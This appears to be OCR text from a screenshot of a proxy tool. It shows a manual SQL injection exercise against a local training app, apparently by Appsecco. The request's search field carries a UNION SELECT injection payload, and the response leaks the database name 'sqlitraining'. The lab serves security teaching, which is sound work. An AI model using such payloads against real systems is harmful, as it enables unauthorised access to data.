 SQL Injection Manual × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /searchproducts.php HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/searchproducts.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: http://localhost:8000
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=44dbd77a2df9af4c0ce4d2e0430a673f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchitem=test' union select 1,2,database(),4,5--
-
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome admin!! Search for products here
Search for a
product:
Search!
Product Name Product Type Description Price (in USD)
2 sqlitraining 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar